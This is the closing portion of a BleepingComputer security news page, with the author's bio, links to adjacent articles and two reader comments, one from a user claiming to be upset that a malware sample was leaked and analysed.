Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. LawrenceAbrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- [Previous Article](https://www.bleepingcomputer.com/news/security/firefox-to-get-an-ad-filtering-system/)
- [Next Article](https://www.bleepingcomputer.com/news/security/rapid-20-ransomware-released-will-not-encrypt-data-on-pcs-with-russian-locale/)

### <span id="page-7-0"></span>**Comments**



[theshiv](https://www.bleepingcomputer.com/forums/u/1051543/theshiv/) - 4 years ago

To be fair, if you're using an AV that can be removed with those commands, you should probably switch anyways.



[hitler67](https://www.bleepingcomputer.com/forums/u/1089730/hitler67/) - 4 years ago

Hail hell. HOW OUR SAMPLE GOT LEAKED IN FIRST PLACE ?HOW? WE HAD IT FOR PRESENTATION LIKE DEFCON ARENA. IT WONT BE USED FOR ILLEGAL PURPOSES.BUT POSTING DETAILED ANALYSIS COULD BE USED TO REPLICATE BY BAD ACTORS OUT IN WILD.

ANSWER

HOW IN FIRST PLACE BINARY GOT LEAKED WHEN WE NEVER SENT TO ANYONE EXCEPT OLD PROGRAMMING GUYS ON FORUM THAT ARE VERY TRUSTED IN FIRST PLACE?

HOW YOU STOLE SAMPLE ? ISNT IT OFFENSIVE ? HOW ?